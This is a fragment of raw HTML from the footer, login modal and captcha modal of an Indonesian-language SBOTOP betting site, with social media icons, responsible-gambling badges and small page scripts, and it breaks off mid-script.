\u003Cpath\r\n                                d=\"M21.415,10.708A10.708,10.708,0,1,0,10.708,21.415c.063,0,.125,0,.188,0V13.079H8.6V10.4h2.3V8.424A3.221,3.221,0,0,1,14.334,4.89a18.687,18.687,0,0,1,2.062.1V7.387H14.991c-1.108,0-1.326.527-1.326,1.3v1.707h2.656l-.347,2.681H13.665V21A10.711,10.711,0,0,0,21.415,10.708Z\"\r\n                                fill=\"#162560\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-footer-socialMedia-item\"\r\n                       target=\"_blank\"\r\n                       rel=\"noreferrer noopener\"\r\n                       href=\"https://www.instagram.com/sbotopofcl/\"\r\n                       title=\"Ikuti Instagram kami\">\r\n                        \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\r\n                             width=\"21.415\"\r\n                             height=\"21.415\"\r\n                             viewBox=\"0 0 21.415 21.415\">\r\n                            \u003Cpath d=\"M210.2,208.6a1.6,1.6,0,1,1-1.6-1.6A1.6,1.6,0,0,1,210.2,208.6Zm0,0\"\r\n                                  transform=\"translate(-197.892 -197.892)\"\r\n                                  fill=\"#162560\"/>\r\n                            \u003Cpath\r\n                                d=\"M143.162,136.593a1.59,1.59,0,0,0-.911-.911,2.656,2.656,0,0,0-.891-.165c-.506-.023-.658-.028-1.94-.028s-1.434,0-1.94.028a2.657,2.657,0,0,0-.891.165,1.59,1.59,0,0,0-.911.911,2.656,2.656,0,0,0-.165.891c-.023.506-.028.658-.028,1.94s0,1.433.028,1.94a2.655,2.655,0,0,0,.165.891,1.59,1.59,0,0,0,.911.911,2.652,2.652,0,0,0,.891.165c.506.023.658.028,1.94.028s1.434,0,1.94-.028a2.653,2.653,0,0,0,.891-.165,1.59,1.59,0,0,0,.911-.911,2.658,2.658,0,0,0,.165-.891c.023-.506.028-.658.028-1.94s0-1.434-.028-1.94A2.652,2.652,0,0,0,143.162,136.593Zm-3.742,5.3a2.465,2.465,0,1,1,2.465-2.465A2.465,2.465,0,0,1,139.42,141.888Zm2.562-4.451a.576.576,0,1,1,.576-.576A.576.576,0,0,1,141.982,137.437Zm0,0\"\r\n                                transform=\"translate(-128.712 -128.716)\"\r\n                                fill=\"#162560\"/>\r\n                            \u003Cpath\r\n                                d=\"M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0Zm6.111,13.242a4.511,4.511,0,0,1-.286,1.493,3.144,3.144,0,0,1-1.8,1.8,4.514,4.514,0,0,1-1.492.286c-.656.03-.865.037-2.535.037s-1.879-.007-2.535-.037a4.514,4.514,0,0,1-1.492-.286,3.144,3.144,0,0,1-1.8-1.8A4.51,4.51,0,0,1,4.6,13.243c-.03-.656-.037-.865-.037-2.535s.007-1.879.037-2.535A4.511,4.511,0,0,1,4.882,6.68a3.146,3.146,0,0,1,1.8-1.8A4.515,4.515,0,0,1,8.173,4.6c.656-.03.865-.037,2.535-.037s1.879.007,2.535.037a4.516,4.516,0,0,1,1.493.285,3.145,3.145,0,0,1,1.8,1.8,4.511,4.511,0,0,1,.286,1.493c.03.656.037.865.037,2.535S16.849,12.587,16.819,13.242Zm0,0\"\r\n                                fill=\"#162560\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-footer-socialMedia-item\"\r\n                       target=\"_blank\"\r\n                       rel=\"noreferrer noopener\"\r\n                       href=\"https://twitter.com/sbotopofcl\"\r\n                       title=\"Ikuti Twitter kami\">\r\n                        \u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\">\r\n                            \u003Cpath fill=\"#162560\" style=\"fill: var(--color1, #162560)\"\r\n                                  d=\"M9.244 8.269l11.088 15.519h2.411l-11.091-15.519z\">\u003C/path>\r\n                            \u003Cpath fill=\"#162560\" style=\"fill: var(--color1, #162560)\"\r\n                                  d=\"M15.998 0c-8.836 0-15.998 7.162-15.998 15.998s7.162 15.998 15.998 15.998 15.998-7.162 15.998-15.998-7.162-15.998-15.998-15.998zM19.595 24.888l-4.848-6.902-6.068 6.902h-1.568l6.939-7.893-6.939-9.884h5.293l4.588 6.535 5.751-6.535h1.568l-6.62 7.529 7.196 10.248h-5.293z\">\u003C/path>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-footer-socialMedia-item\"\r\n                       target=\"_blank\"\r\n                       rel=\"noreferrer noopener\"\r\n                       href=\"https://www.youtube.com/@sbotopla\"\r\n                       title=\"Tonton YouTube kami\">\r\n                        \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\r\n                             width=\"21.415\"\r\n                             height=\"21.415\"\r\n                             viewBox=\"0 0 21.415 21.415\">\r\n                            \u003Cpath d=\"M224.113,211.171l2.719-1.566-2.719-1.566Zm0,0\"\r\n                                  transform=\"translate(-214.34 -198.898)\"\r\n                                  fill=\"#162560\"/>\r\n                            \u003Cpath\r\n                                d=\"M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0ZM17.4,10.718a17.673,17.673,0,0,1-.275,3.219,1.677,1.677,0,0,1-1.179,1.179,40.7,40.7,0,0,1-5.236.276,39.241,39.241,0,0,1-5.236-.287,1.677,1.677,0,0,1-1.179-1.179,17.6,17.6,0,0,1-.276-3.219,17.661,17.661,0,0,1,.276-3.219A1.711,1.711,0,0,1,5.472,6.3a40.7,40.7,0,0,1,5.236-.276,39.157,39.157,0,0,1,5.236.287,1.677,1.677,0,0,1,1.179,1.179A16.771,16.771,0,0,1,17.4,10.718Zm0,0\"\r\n                                fill=\"#162560\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n            \u003C/div>\r\n            \u003Ca class=\"t-footer-logo\" name=\"Logo\" href=\"https://www.yogyakartabikes.com/id-ID/\">\r\n                \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/logo_primary.svg?v=cfe9ce649dc\" alt=\"SBOTOP\"\r\n                     width=\"123\" height=\"30\" loading=\"lazy\"/>\r\n            \u003C/a>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\n\n\n\u003Cdiv class=\"t-mbfooter\">\n    \u003Cdiv class=\"t-listGroup-wrapper\">\n        \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00355\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Tentang kami\u003C/a>\n        \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00371/\"\n           target=\"_blank\" rel=\"noreferrer noopener\"\n           class=\"t-listGroup-link\">Peraturan & regulasi pertaruhan\u003C/a>\n        \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00372/\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"\">Tanggung jawab perjudian\u003C/a>\n            \u003Ca href=\"https://www.sbotop.com/id-ID/alternative-link\"\n               class=\"t-listGroup-link\">Link alternatif\u003C/a>\n        \u003Ca href=\"//www.yogyakartabikes.com/id-ID/partnership-history\" class=\"t-listGroup-link\" target=\"_blank\"  data-gtm-view=\"activated\">Sejarah kemitraan\u003C/a>\n\u003Ca href=\"//www.yogyakartabikes.com/promo/euro-cup-football\" class=\"t-listGroup-link\" target=\"_self\"  data-gtm-view=\"\">Jadwal Pertandingan EURO 2024\u003C/a>    \u003C/div>\n    \u003Cdiv class=\"t-footer-misc\" name=\"Links\">\n        \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"http://www.gamblingtherapy.org/?ReferrerID=339\"\n           class=\"t-footer-misc-item\"\n           title=\"Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian\">\n            \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_GT.png?v=cfe9ce649dc\" alt=\"Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian\"\n                 width=\"45\" height=\"45\" loading=\"lazy\"/>\n        \u003C/a>\n        \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"http://www.gamcare.org.uk/\"\n           class=\"t-footer-misc-item\"\n           title=\"Tanggung Jawab Perjudian - Kunjungi GamCare\">\n            \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_GameCare.png?v=cfe9ce649dc\" alt=\"Tanggung Jawab Perjudian - Kunjungi GamCare\"\n                 width=\"45\" height=\"45\" loading=\"lazy\"/>\n        \u003C/a>\n\n            \u003Ca target=\"_blank\" rel=\"noreferrer noopener\"\n               href=\"https://www.Sbotopinformation.com/id-id/article/AA-00205\"\n               class=\"t-footer-misc-item\"\n               title=\"Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas\">\n                \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc\"\n                     alt=\"Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas\"\n                     width=\"44\" height=\"44\" loading=\"lazy\"/>\n            \u003C/a>\n\n        \n            \u003Ca target=\"_blank\" rel=\"noreferrer noopener\" href=\"https://www.yogyakartabikes.com/id-ID/partnership-history\"\n               class=\"t-footer-misc-item _t-divide\">\n                \u003Cimg src=\"https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c\" alt=\"\" title=\"\"\n                     loading=\"lazy\" data-gtm-label=\"Sbotop_FooterBsi_Logo_PCPartner\" data-gtm-view=\"activated\"/>\n            \u003C/a>\n\n    \u003C/div>\n    \u003Cdiv class=\"t-footer-socialMedia\">\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://www.facebook.com/sbotopofcl/\"\n               title=\"Ikuti Facebook kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\n                     width=\"21.415\"\n                     height=\"21.415\"\n                     viewBox=\"0 0 21.415 21.415\">\n                    \u003Cpath\n                        d=\"M21.415,10.708A10.708,10.708,0,1,0,10.708,21.415c.063,0,.125,0,.188,0V13.079H8.6V10.4h2.3V8.424A3.221,3.221,0,0,1,14.334,4.89a18.687,18.687,0,0,1,2.062.1V7.387H14.991c-1.108,0-1.326.527-1.326,1.3v1.707h2.656l-.347,2.681H13.665V21A10.711,10.711,0,0,0,21.415,10.708Z\"\n                        fill=\"#fff\"/>\n                \u003C/svg>\n            \u003C/a>\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://www.instagram.com/sbotopofcl/\"\n               title=\"Ikuti Instagram kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\n                     width=\"21.415\"\n                     height=\"21.415\"\n                     viewBox=\"0 0 21.415 21.415\">\n                    \u003Cpath d=\"M210.2,208.6a1.6,1.6,0,1,1-1.6-1.6A1.6,1.6,0,0,1,210.2,208.6Zm0,0\"\n                          transform=\"translate(-197.892 -197.892)\"\n                          fill=\"#fff\"/>\n                    \u003Cpath\n                        d=\"M143.162,136.593a1.59,1.59,0,0,0-.911-.911,2.656,2.656,0,0,0-.891-.165c-.506-.023-.658-.028-1.94-.028s-1.434,0-1.94.028a2.657,2.657,0,0,0-.891.165,1.59,1.59,0,0,0-.911.911,2.656,2.656,0,0,0-.165.891c-.023.506-.028.658-.028,1.94s0,1.433.028,1.94a2.655,2.655,0,0,0,.165.891,1.59,1.59,0,0,0,.911.911,2.652,2.652,0,0,0,.891.165c.506.023.658.028,1.94.028s1.434,0,1.94-.028a2.653,2.653,0,0,0,.891-.165,1.59,1.59,0,0,0,.911-.911,2.658,2.658,0,0,0,.165-.891c.023-.506.028-.658.028-1.94s0-1.434-.028-1.94A2.652,2.652,0,0,0,143.162,136.593Zm-3.742,5.3a2.465,2.465,0,1,1,2.465-2.465A2.465,2.465,0,0,1,139.42,141.888Zm2.562-4.451a.576.576,0,1,1,.576-.576A.576.576,0,0,1,141.982,137.437Zm0,0\"\n                        transform=\"translate(-128.712 -128.716)\"\n                        fill=\"#fff\"/>\n                    \u003Cpath\n                        d=\"M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0Zm6.111,13.242a4.511,4.511,0,0,1-.286,1.493,3.144,3.144,0,0,1-1.8,1.8,4.514,4.514,0,0,1-1.492.286c-.656.03-.865.037-2.535.037s-1.879-.007-2.535-.037a4.514,4.514,0,0,1-1.492-.286,3.144,3.144,0,0,1-1.8-1.8A4.51,4.51,0,0,1,4.6,13.243c-.03-.656-.037-.865-.037-2.535s.007-1.879.037-2.535A4.511,4.511,0,0,1,4.882,6.68a3.146,3.146,0,0,1,1.8-1.8A4.515,4.515,0,0,1,8.173,4.6c.656-.03.865-.037,2.535-.037s1.879.007,2.535.037a4.516,4.516,0,0,1,1.493.285,3.145,3.145,0,0,1,1.8,1.8,4.511,4.511,0,0,1,.286,1.493c.03.656.037.865.037,2.535S16.849,12.587,16.819,13.242Zm0,0\"\n                        fill=\"#fff\"/>\n                \u003C/svg>\n            \u003C/a>\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://twitter.com/sbotopofcl\"\n               title=\"Ikuti Twitter kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\">\n                    \u003Cpath fill=\"#162560\" style=\"fill: var(--color1, #fff)\"\n                          d=\"M9.244 8.269l11.088 15.519h2.411l-11.091-15.519z\">\u003C/path>\n                    \u003Cpath fill=\"#162560\" style=\"fill: var(--color1, #fff)\"\n                          d=\"M15.998 0c-8.836 0-15.998 7.162-15.998 15.998s7.162 15.998 15.998 15.998 15.998-7.162 15.998-15.998-7.162-15.998-15.998-15.998zM19.595 24.888l-4.848-6.902-6.068 6.902h-1.568l6.939-7.893-6.939-9.884h5.293l4.588 6.535 5.751-6.535h1.568l-6.62 7.529 7.196 10.248h-5.293z\">\u003C/path>\n                \u003C/svg>\n            \u003C/a>\n            \u003Ca class=\"t-footer-socialMedia-item\"\n               target=\"_blank\"\n               rel=\"noreferrer noopener\"\n               href=\"https://www.youtube.com/@sbotopla\"\n               title=\"Tonton YouTube kami\">\n                \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\n                     width=\"21.415\"\n                     height=\"21.415\"\n                     viewBox=\"0 0 21.415 21.415\">\n                    \u003Cpath d=\"M224.113,211.171l2.719-1.566-2.719-1.566Zm0,0\"\n                          transform=\"translate(-214.34 -198.898)\"\n                          fill=\"#fff\"/>\n                    \u003Cpath\n                        d=\"M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0ZM17.4,10.718a17.673,17.673,0,0,1-.275,3.219,1.677,1.677,0,0,1-1.179,1.179,40.7,40.7,0,0,1-5.236.276,39.241,39.241,0,0,1-5.236-.287,1.677,1.677,0,0,1-1.179-1.179,17.6,17.6,0,0,1-.276-3.219,17.661,17.661,0,0,1,.276-3.219A1.711,1.711,0,0,1,5.472,6.3a40.7,40.7,0,0,1,5.236-.276,39.157,39.157,0,0,1,5.236.287,1.677,1.677,0,0,1,1.179,1.179A16.771,16.771,0,0,1,17.4,10.718Zm0,0\"\n                        fill=\"#fff\"/>\n                \u003C/svg>\n            \u003C/a>\n    \u003C/div>\n    \u003Cdiv class=\"t-footer-copyRight\">\n        Hak cipta © SBOTOP.com. Hak cipta dilindungi.\n    \u003C/div>\n    \u003Cscript>\n        var gtagSuffixByStatus = \"Bsi\";\n        autoAddGtag('Sbotop_Footer' + gtagSuffixByStatus, '.t-mbfooter');\n    \u003C/script>\n\n\n\u003C/div>\n    \u003Cscript>\r\n        function initDlag() {\r\n            dlag_f3ab927f_d42f_4b09_b48f_67ba43c393f3.init();\r\n            const source = document.getElementById(\"dlag-f3ab927f-d42f-4b09-b48f-67ba43c393f3\");\r\n            const targets = document.querySelectorAll(\".mobile-tobique-license\");\r\n\r\n            // Loop through each target and append a clone\r\n            targets.forEach((target, index) => {\r\n                const clone = source.cloneNode(true);\r\n                target.appendChild(clone);\r\n            });\r\n\r\n            console.log('Copy operation completed!');\r\n        }\r\n    \u003C/script>\r\n    \u003Cscript type=\"text/javascript\" src=\"https://f3ab927f-d42f-4b09-b48f-67ba43c393f3.seals.dlagglobal.com/dlag-seal.js\" async onload=\"initDlag()\">\u003C/script>\r\n        \u003Cdiv class=\"t-bottomWrapper\">\r\n            \n\u003Cdiv class=\"t-floating\">\n\n    \n\u003Cdiv class=\"t-liveChat\">\n    \u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/js/livechat.js?v=cfe9ce649dc\">\u003C/script>\n            \u003Cbutton class=\"t-liveChat-btn\" onclick=\"openLiveChat()\" name=\"LiveChat\">Chat Langsung\u003C/button>\n\u003C/div>\n\u003C/div>\n\n\u003Cstyle>\n    .t-floating-luckyWheel-bg {\n        width: 70px;\n    }\n\n    @media (min-width: 768px) {\n        .t-floating-luckyWheel-bg {\n            width: 140px;\n        }\n    }\n\u003C/style>\r\n\r\n            \u003Cbutton class=\"t-backToTop\" onclick=\"backToTop()\">\r\n                \u003Csvg class=\"t-backToTop-arrow\"\r\n                     xmlns=\"http://www.w3.org/2000/svg\"\r\n                     viewBox=\"0 0 11.93 7.047\">\r\n                    \u003Cpath\r\n                        d=\"M11.739,101.287l-.391-.393a.654.654,0,0,0-.923,0l-4.458,4.458L1.5,100.888a.654.654,0,0,0-.923,0l-.391.391a.653.653,0,0,0,0,.923L5.5,107.535a.667.667,0,0,0,.463.209h0a.667.667,0,0,0,.461-.209l5.309-5.318a.659.659,0,0,0,.191-.466A.653.653,0,0,0,11.739,101.287Z\"\r\n                        transform=\"translate(0 -100.698)\"\r\n                        fill=\"#fff\"/>\r\n                \u003C/svg>\r\n                TOP\r\n            \u003C/button>\r\n\r\n            \u003Cdiv class=\"t-bottomFunction\">\r\n                \u003Ca href=\"https://www.yogyakartabikes.com/register?lg=id-ID&amp;promocode=\" class=\"t-button t-button-accent\">\r\n                    \u003Cspan id=\"quickRegisterBtn\">Daftar akun\u003C/span>\r\n                    \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/deco_gift.png?v=cfe9ce649dc\" alt=\"Daftar akun\"\r\n                         width=\"96\" height=\"96\" loading=\"lazy\"/>\r\n                \u003C/a>\r\n            \u003C/div>\r\n\r\n            \u003Cdiv class=\"t-cookieAlert _t-hide\" name=\"CookieAlert\">\r\n                \u003Cdiv class=\"t-cookieAlert-text\">\r\n                    Kami menggunakan cookies untuk mengumpulkan dan menganalisa informasi tentang penggunaan situs agar konten dan iklan dapat disesuaikan. Kamu bisa mengubah pengaturan cookies kapan saja. Jika tidak ada perubahan, kami akan mengasumsi bahwa kamu setuju dengan penggunaan cookies kami.\r\n                \u003C/div>\r\n                \u003Cbutton class=\"t-cookieAlert-btn\" onclick=\"acceptCookie()\">\r\n                    Setuju & Tutup\r\n                \u003C/button>\r\n            \u003C/div>\r\n        \u003C/div>\r\n\r\n\r\n\r\n\u003Cdiv id=\"captcha-modal\" class=\"t-modal\" style=\"display: none;\">\n    \u003Cdiv class=\"t-modal-mask\">\u003C/div>\n    \u003Cdiv class=\"t-modal-dialog\">\n        \u003Cdiv class=\"t-modal-content\">\n            \u003Cdiv class=\"t-modal-header\">\n                \u003Cimg class=\"t-modal-header-logo\" src=\"https://img-1-51.cloudswiftcdn.net/img/logo_primary.svg?v=cfe9ce649dc\" alt=\"SBOTOP\"\n                     width=\"123\" height=\"30\" loading=\"lazy\" />\n            \u003C/div>\n            \u003Cdiv class=\"t-modal-body\">\n                \n    \u003Cdiv class=\"t-modal-text\">Silakan mengetik karakter yang Anda lihat:\u003C/div>\n    \u003Cdiv class=\"captcha-wrapper\">\n        \u003Cinput id=\"captchaCode\" class=\"captcha-input _t-error\" type=\"text\" />\n        \u003Cimg id=\"captchaImg\" class=\"captcha-img\" src=\"\" alt=\"captcha image\"\n             width=\"150\" height=\"50\" loading=\"lazy\" />\n        \u003Cbutton id=\"captchaRefresh\" class=\"captcha-refresh\">\u003C/button>\n    \u003C/div>\n    \u003Csmall id=\"captcha-error-msg\" class=\"captcha-error\">Silakan mencoba kembali dan masukkan kode yang benar.\u003C/small>\n\n            \u003C/div>\n            \u003Cdiv class=\"t-modal-footer\">\n                \n    \u003Cbutton id=\"captchaSubmit\" class=\"t-button t-button-primary t-button-medium\">Submit\u003C/button>\n    \u003Ca href=\"javascript:void(0)\" class=\"link link-sub\" onclick=\"toggleModal('#captcha-modal', false)\">Close\u003C/a>\n\n            \u003C/div>\n        \u003C/div>\n    \u003C/div>\n\u003C/div>\r\n\u003Cdiv id=\"login-modal\" class=\"t-modal _t-loginUse\" style=\"display: none\">\r\n\t\t\u003Cdiv class=\"t-modal-mask\">\u003C/div>\r\n\t\t\u003Cdiv class=\"t-modal-dialog\">\r\n\t\t\t\u003Cdiv class=\"t-modal-content\" data-gtm-label=\"test\" data-gtm-view=\"activated\">\r\n\t\t\t\t\u003Cbutton class=\"t-modal-close\"\r\n\t\t\t\t\t\tname=\"LoginClose\"\r\n\t\t\t\t\t\tonclick=\"toggleModal('#login-modal', false)\">\r\n\t\t\t\t\t\u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t\t width=\"21.132\"\r\n\t\t\t\t\t\t height=\"21.134\"\r\n\t\t\t\t\t\t viewBox=\"0 0 21.132 21.134\">\r\n\t\t\t\t\t\t\u003Cpath d=\"M784-15122.181l-8.182,8.182-1.819-1.816,8.182-8.186-8.182-8.184,1.819-1.816,8.181,8.182,8.181-8.182,1.819,1.822-8.181,8.178,8.181,8.186L792.18-15114Z\"\r\n\t\t\t\t\t\t\t  transform=\"translate(-773.433 15134.567)\"\r\n\t\t\t\t\t\t\t  fill=\"#002e6c\" />\r\n\t\t\t\t\t\u003C/svg>\r\n\t\t\t\t\u003C/button>\r\n\t\t\t\t\u003Cdiv class=\"t-modal-body\">\r\n\t\t\t\t\t\u003Ch2 class=\"t-modal-title\">Masuk\u003C/h2>\r\n\r\n\t\t\t\t\t\u003Cdiv id=\"invalidLoginMsg\" class=\"t-modal-errorMsg\" style=\"display: none;\">\r\n\t\t\t\t\t\tHai, masukkan nama login dan kata sandi yang sesuai untuk melanjutkan.\r\n\t\t\t\t\t\u003C/div>\r\n\r\n\t\t\t\t\t\u003Cdiv id=\"captchaErrorMsg\" class=\"t-modal-errorMsg\" style=\"display: none;\">\r\n\t\t\t\t\t\tSilakan mencoba kembali dan masukkan kode yang benar.\r\n\t\t\t\t\t\u003C/div>\r\n\r\n\t\t\t\t\t\u003Cdiv class=\"t-form-group\">\r\n\t\t\t\t\t\t\u003Clabel class=\"t-form-label\" for=\"txtLoginName\">Nama login\u003C/label>\r\n\t\t\t\t\t\t\u003Cinput id=\"txtLoginName\"\r\n\t\t\t\t\t\t\t   name=\"LoginName\"\r\n\t\t\t\t\t\t\t   class=\"t-form-input\"\r\n\t\t\t\t\t\t\t   type=\"text\"\r\n\t\t\t\t\t\t\t   autocapitalize=\"none\"\r\n\t\t\t\t\t\t\t   placeholder=\"E.g. smith90\" />\r\n\t\t\t\t\t\t\u003Cdiv id=\"emptyLoginName\" class=\"t-form-errorMsg\" style=\"display: none;\">\r\n\t\t\t\t\t\t\tSilakan masukkan nama login anda.\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\u003C/div>\r\n\r\n\t\t\t\t\t\u003Cdiv class=\"t-form-group\">\r\n\t\t\t\t\t\t\u003Clabel class=\"t-form-label\" for=\"MobilePassword\">Kata sandi\u003C/label>\r\n\t\t\t\t\t\t\u003Cdiv class=\"t-input-password-wrapper\">\r\n\t\t\t\t\t\t\t\u003Cinput id=\"MobilePassword\"\r\n\t\t\t\t\t\t\t\t   name=\"Password\"\r\n\t\t\t\t\t\t\t\t   class=\"t-form-input mobileEnterToLogin\"\r\n\t\t\t\t\t\t\t\t   type=\"password\"\r\n\t\t\t\t\t\t\t\t   placeholder=\"Kata sandi\" />\r\n\t\t\t\t\t\t\t\u003Cbutton type=\"button\"\r\n\t\t\t\t\t\t\t\t\tclass=\"t-input-password-eye\"\r\n\t\t\t\t\t\t\t\t\tonclick=\"togglePasswordDisplay(event)\"\r\n\t\t\t\t\t\t\t\t\ttitle=\"Show Password\"\r\n\t\t\t\t\t\t\t\t\tdata-el-category=\"Sbotop_Footer\"\r\n\t\t\t\t\t\t\t\t\ttype=\"button\"\r\n\t\t\t\t\t\t\t\t\ttabindex=\"-1\">\u003C/button>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003Cdiv id=\"emptyPassword\" class=\"t-form-errorMsg\" style=\"display: none;\">\r\n\t\t\t\t\t\t\tSilakan masukkan kata sandi anda.\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\u003C/div>\r\n\r\n\t\t\t\t\t\u003Cdiv id=\"validationSection\" class=\"t-form-group\" style=\"display: none\">\r\n\t\t\t\t\t\t\u003Clabel class=\"t-form-label\" for=\"txtValidationCodeForLoginName\">Validation Code\u003C/label>\r\n\t\t\t\t\t\t\u003Cdiv class=\"t-input-captcha-wrapper\">\r\n\t\t\t\t\t\t\t\u003Cinput id=\"txtValidationCodeForLoginName\"\r\n\t\t\t\t\t\t\t\t   class=\"t-form-input\"\r\n\t\t\t\t\t\t\t\t   type=\"number\"\r\n\t\t\t\t\t\t\t\t   pattern=\"[0-9]*\" />\r\n\t\t\t\t\t\t\t\u003Cimg id=\"imgValidationImage\"\r\n\t\t\t\t\t\t\t\t src=\"\"\r\n\t\t\t\t\t\t\t\t alt=\"Validation Code\"\r\n\t\t\t\t\t\t\t\t width=\"150\" height=\"50\" loading=\"lazy\" />\r\n\t\t\t\t\t\t\t\u003Cbutton type=\"button\"\r\n\t\t\t\t\t\t\t\t\tid=\"mbValidationCodeRefresh\"\r\n\t\t\t\t\t\t\t\t\tclass=\"t-input-captcha-refresh\"\r\n\t\t\t\t\t\t\t\t\taria-label=\"refresh\">\u003C/button>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003Cdiv id=\"errorValidationCodeForLoginName\"\r\n\t\t\t\t\t\t\t class=\"t-form-errorMsg\" style=\"display: none;\">\r\n\t\t\t\t\t\t\tEnter Validation Code\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\u003C/div>\r\n\r\n\r\n\t\t\t\t\t\u003Cbutton id=\"MobileLoginBtn\" class=\"t-button t-button-secondary t-button-block\">Masuk\u003C/button>\r\n\t\t\t\t\t\u003Ca href=\"https://www.yogyakartabikes.com/register?lg=id-ID\" class=\"t-button t-button-accent t-button-block\">Daftar\u003C/a>\r\n\r\n\t\t\t\t\t\u003Cdiv class=\"t-loginHelp\">\r\n\t\t\t\t\t\t\u003Ca class=\"t-loginHelp-link\" target=\"_blank\" rel=\"noreferrer noopener\" href=\"https://www.Sbotopinformation.com/id-id/article/AA-00324/\">\r\n\t\t\t\t\t\t\t\u003Csvg class=\"t-menu-list-icon\"\r\n\t\t\t\t\t\t\t\t xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t\t\t\t viewBox=\"0 0 27 27\">\r\n\t\t\t\t\t\t\t\t\u003Cg transform=\"translate(-0.25 -0.245)\">\r\n\t\t\t\t\t\t\t\t\t\u003Cpath d=\"M14.26.245h-.046A10.393,10.393,0,0,0,3.819,10.562v9.53a2.411,2.411,0,0,0,4.822,0h0v-7.94A2.388,2.388,0,0,0,5.447,9.911l.016-.005a8.833,8.833,0,0,1,17.6-.033l0,.033a2.344,2.344,0,0,0-.777-.129,2.4,2.4,0,0,0-2.4,2.38V20.1a2.392,2.392,0,0,0,3.23,2.231l-.016.005v.941a.8.8,0,0,1-.8.794H16.524a2.381,2.381,0,1,0-.006,1.606l.005-.016H22.3a2.4,2.4,0,0,0,2.4-2.38V10.567A10.394,10.394,0,0,0,14.308.247h-.046Z\"\r\n\t\t\t\t\t\t\t\t\t\t  transform=\"translate(-0.51)\" />\r\n\t\t\t\t\t\t\t\t\t\u003Cpath d=\"M29.966,13.644v8.892A2.3,2.3,0,0,0,31.5,20.382V15.8a2.29,2.29,0,0,0-1.514-2.146l-.016-.005Z\"\r\n\t\t\t\t\t\t\t\t\t\t  transform=\"translate(-4.245 -1.918)\" />\r\n\t\t\t\t\t\t\t\t\t\u003Cpath d=\"M.25,15.792v4.587a2.289,2.289,0,0,0,1.514,2.148l.016.005V13.644A2.3,2.3,0,0,0,.251,15.791h0Z\"\r\n\t\t\t\t\t\t\t\t\t\t  transform=\"translate(0 -1.918)\" />\r\n\t\t\t\t\t\t\t\t\u003C/g>\r\n\t\t\t\t\t\t\t\u003C/svg>\r\n\t\t\t\t\t\t\tHubungi kami\r\n\t\t\t\t\t\t\u003C/a>\r\n\t\t\t\t\t\t\u003Ca class=\"t-loginHelp-link\" target=\"_blank\" rel=\"noreferrer noopener\" href=\"https://account.yogyakartabikes.com/join-now/id-ID/help/account-assistance.aspx\">Lupa akun?\u003C/a>\r\n\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\u003C/div>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n\t\u003C/div>\u003C/footer>\r\n\r\n\u003Cscript>\r\n\r\n    // detectBrowser is defined at header_footer.js\r\n    // but not every page load header_footer.js\r\n    if (typeof detectBrowser == 'function') {\r\n        detectBrowser();\r\n    }\r\n\r\n    var gtagSuffixByStatus = \"Bsi\";\r\n\r\n    const country = 'US';\r\n    const isMnl = 'False';\r\n    const isAsi = 'False';\r\n    const isUs = 